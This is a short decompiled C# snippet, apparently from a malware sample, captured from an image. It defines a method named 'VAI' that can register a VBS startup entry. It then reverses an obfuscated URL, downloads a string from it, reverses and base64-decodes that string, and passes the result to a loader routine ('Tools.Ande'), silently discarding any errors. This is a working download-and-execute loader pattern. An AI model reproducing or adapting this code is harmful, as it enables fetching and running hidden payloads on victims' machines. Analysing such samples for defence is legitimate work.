 7 namespace PROJETOAUTOMACAO.VB
8 {
9 // Token: 0x02000018 RID: 24
10 public class Home
11 {
12 // Token: 0x060002CB RID: 715 RVA: 0x0002C2A8 File Offset: 0x0002A4A8
13 public static void VAI(string QBXtX, string startupreg, string caminhovbs, string namevbs, string netframework, string nativo)
14 {
15 try
16 {
17 bool flag = Operators.CompareString(startupreg, "1", false) == 0;
18 if (flag)
19 {
20 Program.Start(caminhovbs, namevbs);
21 }
22 WebClient webClient = new WebClient();
23 webClient.Encoding = Encoding.UTF8;
24 string text = Strings.StrReverse(QBXtX);
25 string text2 = text.ToString();
26 string text3 = webClient.DownloadString(text2);
27 text3 = Strings.StrReverse(text3);
28 Tools.Ande(Convert.FromBase64String(text3), (netframework ?? "") ?? "", (nativo ?? "") ?? "");
29 }
30 catch (Exception ex)
31 {
32 }
33 }
34 }